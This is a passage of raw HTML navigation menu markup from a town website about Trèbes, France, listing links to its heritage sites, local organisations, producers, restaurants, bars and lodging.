href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span 